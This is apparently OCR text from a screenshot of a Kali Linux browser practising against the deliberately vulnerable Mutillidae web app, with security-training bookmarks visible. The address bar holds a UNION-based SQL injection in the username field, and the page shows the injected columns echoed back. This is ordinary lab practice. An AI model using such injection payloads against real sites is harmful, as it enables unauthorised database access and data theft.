 1 2 3 4 2
192.168.126.128/mutillida × +
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,2,3,4,5%23&password=123456&user-info-php-submit-button=View+Acc
Kali Linux Kali Tools Kali Do : Pickle Ric...
TryHackMe | Dashboard — tryhackme.com/dashboard
YouTube — youtube.com
Apache2 Debian Default Page: It works — http://localhost
Burp Suite Community Edition — http://burp
TryHackMe: Nmap Walkthrough – doretox – IT | infosec — doretox.com/nmap-walkthrought/
OWASP Juice Shop — http://10.10.89.45/#/administrator
Hack The Box :: Login — app.hackthebox.com/login?redirect=/starting-point
OWASP Juice Shop — http://10.10.34.181
This time, search with:
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Password=123456
Signature=technix1807
Username=2
Password=3
Signature=4
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site